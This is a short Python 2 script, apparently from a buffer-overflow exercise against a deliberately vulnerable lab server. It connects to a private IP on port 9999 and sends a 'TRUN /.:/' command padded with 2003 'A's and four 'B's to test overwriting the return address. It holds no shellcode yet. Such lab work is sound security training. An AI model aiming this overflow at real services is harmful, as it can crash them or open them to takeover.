 #!/usr/bin/python
import sys, socket
#declaring shellcode variable
shellcode = "A" * 2003 + "B" * 4
try:
#Trying to connect to victim IP and port
s = socket.socket(socket.AF_INET , socket.SOCK_STREAM)
s.connect(('192.168.8.162' , 9999))
#sending a msg and As and Bs
s.send(("TRUN /.:/" + shellcode))
s.close()
except:
#Connection error
print "Error connecting to server"
sys.exit()